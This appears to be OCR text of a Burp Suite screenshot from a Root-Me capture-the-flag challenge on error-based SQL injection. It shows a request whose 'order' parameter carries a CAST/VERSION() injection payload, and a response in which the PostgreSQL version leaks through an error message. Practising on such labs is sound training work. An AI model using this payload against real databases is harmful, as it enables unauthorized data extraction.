 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT VERSION()) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 14 Mar 2019 17:23:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 572
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents List</h3>ERROR:
invalid input syntax for type numeric: ">PostgreSQL 9.3.20 on x86_64-unknown-linux-gnu,
compiled by gcc (Ubuntu 4.8.4-2ubuntu1~14.04.3) 4.8.4, 64-bit"</body></html>